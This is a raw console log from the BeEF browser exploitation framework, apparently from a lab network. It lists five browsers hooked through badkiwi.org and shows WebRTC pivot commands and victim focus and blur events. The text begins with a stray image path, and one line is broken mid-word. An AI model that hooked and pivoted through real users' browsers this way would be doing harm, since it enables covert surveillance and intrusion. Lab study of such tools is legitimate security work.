 4 10.0.0.14 badkiwi.org C-39 Macintosh Unknown
5 10.0.0.12 10.0.0.6 C-39 Android Android Phone
BeEF > rtcgo 1 2
[20:48:57][>] Event: 34.789s - [Focus] Browser window has regained focus.
BeEF >
BeEF > [20:49:02][>] Event: 36.322s - [Blur] Browser window has lost focus.
[20:49:03][>] Event: 38.728s - [Focus] Browser window has regained focus.
[20:49:24][>] Event: Browser:2 received message from Browser:1: ICE Status: connected[20:49:24][>] Event: Browser:1 received message f
er:2: ICE Status: completed[20:49:24][>] Event: Browser:1 received message from Browser:2: ICE Status: completed
BeEF > [20:49:33][>] Event: 65.393s - [Blur] Browser window has lost focus.
BeEF > [20:49:43][>] Event: 77.417s - [Focus] Browser window has regained focus.
[20:51:23][>] Event: 179.992s - [Blur] Browser window has lost focus.
BeEF > online
Currently hooked browsers within BeEF
Id IP Hook Host Browser OS Hardware
-- -- --------- ------- -- --------
1 10.0.0.6 badkiwi.org C-39 Macintosh Laptop
2 10.0.0.6 badkiwi.org C-39 Macintosh Laptop
3 10.0.0.8 badkiwi.org C-39 Windows 7 Unknown
4 10.0.0.14 badkiwi.org C-39 Macintosh Unknown
5 10.0.0.12 10.0.0.6 C-39 Android Android Phone
BeEF > rtcst
true, srcElem
onDataChannel... hook.js:7859
ICE has changed